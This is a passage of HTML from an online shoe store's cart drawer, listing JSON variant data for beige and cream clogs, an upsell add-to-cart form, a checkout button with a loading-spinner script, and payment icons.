5","option3":null,"sku":"FZ2500305-Beige-37","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 7 | Men 5","public_title":"Beige \/ Women 7 | Men 5","options":["Beige","Women 7 | Men 5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127854","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487759971,"title":"Beige \/ Women 7.5 | Men 5.5","option1":"Beige","option2":"Women 7.5 | Men 5.5","option3":null,"sku":"FZ2500305-Beige-38","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 7.5 | Men 5.5","public_title":"Beige \/ Women 7.5 | Men 5.5","options":["Beige","Women 7.5 | Men 5.5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127861","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176029795,"title":"Beige \/ Women 8 | Men 6","option1":"Beige","option2":"Women 8 | Men 6","option3":null,"sku":"FZ2500305-Beige-39","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 8 | Men 6","public_title":"Beige \/ Women 8 | Men 6","options":["Beige","Women 8 | Men 6"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127878","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176062563,"title":"Beige \/ Women 9 | Men 7","option1":"Beige","option2":"Women 9 | Men 7","option3":null,"sku":"FZ2500305-Beige-40","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 9 | Men 7","public_title":"Beige \/ Women 9 | Men 7","options":["Beige","Women 9 | Men 7"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127885","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176095331,"title":"Beige \/ Women 10 | Men 8","option1":"Beige","option2":"Women 10 | Men 8","option3":null,"sku":"FZ2500305-Beige-41","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 10 | Men 8","public_title":"Beige \/ Women 10 | Men 8","options":["Beige","Women 10 | Men 8"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127892","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176128099,"title":"Beige \/ Women 11 | Men 9","option1":"Beige","option2":"Women 11 | Men 9","option3":null,"sku":"FZ2500305-Beige-42","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 11 | Men 9","public_title":"Beige \/ Women 11 | Men 9","options":["Beige","Women 11 | Men 9"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127908","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176160867,"title":"Beige \/ Women 12 | Men 10","option1":"Beige","option2":"Women 12 | Men 10","option3":null,"sku":"FZ2500305-Beige-43","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 12 | Men 10","public_title":"Beige \/ Women 12 | Men 10","options":["Beige","Women 12 | Men 10"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127915","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176193635,"title":"Beige \/ Women 13 | Men 11","option1":"Beige","option2":"Women 13 | Men 11","option3":null,"sku":"FZ2500305-Beige-44","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 13 | Men 11","public_title":"Beige \/ Women 13 | Men 11","options":["Beige","Women 13 | Men 11"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127977","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176226403,"title":"Beige \/ Women 14 | Men 12","option1":"Beige","option2":"Women 14 | Men 12","option3":null,"sku":"FZ2500305-Beige-45.46","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 14 | Men 12","public_title":"Beige \/ Women 14 | Men 12","options":["Beige","Women 14 | Men 12"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127984","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176259171,"title":"Beige \/ Women 15 | Men 13","option1":"Beige","option2":"Women 15 | Men 13","option3":null,"sku":"FZ2500305-Beige-47.48","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 15 | Men 13","public_title":"Beige \/ Women 15 | Men 13","options":["Beige","Women 15 | Men 13"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127991","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184488022115,"title":"Cream \/ Women 6 | Men 4","option1":"Cream","option2":"Women 6 | Men 4","option3":null,"sku":"FZ2500305-Cream-36","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 6 | Men 4","public_title":"Cream \/ Women 6 | Men 4","options":["Cream","Women 6 | Men 4"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128004","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184488054883,"title":"Cream \/ Women 7 | Men 5","option1":"Cream","option2":"Women 7 | Men 5","option3":null,"sku":"FZ2500305-Cream-37","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 7 | Men 5","public_title":"Cream \/ Women 7 | Men 5","options":["Cream","Women 7 | Men 5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128011","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184488120419,"title":"Cream \/ Women 7.5 | Men 5.5","option1":"Cream","option2":"Women 7.5 | Men 5.5","option3":null,"sku":"FZ2500305-Cream-38","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 7.5 | Men 5.5","public_title":"Cream \/ Women 7.5 | Men 5.5","options":["Cream","Women 7.5 | Men 5.5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128028","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176291939,"title":"Cream \/ Women 8 | Men 6","option1":"Cream","option2":"Women 8 | Men 6","option3":null,"sku":"FZ2500305-Cream-39","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 8 | Men 6","public_title":"Cream \/ Women 8 | Men 6","options":["Cream","Women 8 | Men 6"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128035","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176324707,"title":"Cream \/ Women 9 | Men 7","option1":"Cream","option2":"Women 9 | Men 7","option3":null,"sku":"FZ2500305-Cream-40","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 9 | Men 7","public_title":"Cream \/ Women 9 | Men 7","options":["Cream","Women 9 | Men 7"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128042","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176357475,"title":"Cream \/ Women 10 | Men 8","option1":"Cream","option2":"Women 10 | Men 8","option3":null,"sku":"FZ2500305-Cream-41","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 10 | Men 8","public_title":"Cream \/ Women 10 | Men 8","options":["Cream","Women 10 | Men 8"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128059","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176390243,"title":"Cream \/ Women 11 | Men 9","option1":"Cream","option2":"Women 11 | Men 9","option3":null,"sku":"FZ2500305-Cream-42","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 11 | Men 9","public_title":"Cream \/ Women 11 | Men 9","options":["Cream","Women 11 | Men 9"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128066","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176423011,"title":"Cream \/ Women 12 | Men 10","option1":"Cream","option2":"Women 12 | Men 10","option3":null,"sku":"FZ2500305-Cream-43","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 12 | Men 10","public_title":"Cream \/ Women 12 | Men 10","options":["Cream","Women 12 | Men 10"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128073","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176455779,"title":"Cream \/ Women 13 | Men 11","option1":"Cream","option2":"Women 13 | Men 11","option3":null,"sku":"FZ2500305-Cream-44","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 13 | Men 11","public_title":"Cream \/ Women 13 | Men 11","options":["Cream","Women 13 | Men 11"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128134","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176488547,"title":"Cream \/ Women 14 | Men 12","option1":"Cream","option2":"Women 14 | Men 12","option3":null,"sku":"FZ2500305-Cream-45.46","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 14 | Men 12","public_title":"Cream \/ Women 14 | Men 12","options":["Cream","Women 14 | Men 12"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128141","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176521315,"title":"Cream \/ Women 15 | Men 13","option1":"Cream","option2":"Women 15 | Men 13","option3":null,"sku":"FZ2500305-Cream-47.48","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 15 | Men 13","public_title":"Cream \/ Women 15 | Men 13","options":["Cream","Women 15 | Men 13"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128158","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e072"
                  id="DisplayedSubmitBtn-cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-1"
                  
                >
                  <span><strong>+Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-1"><form method="post" action="/cart/add" id="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e072" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43184487301219">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7736809980003" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.7rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.1em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    🔒Secure Checkout
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
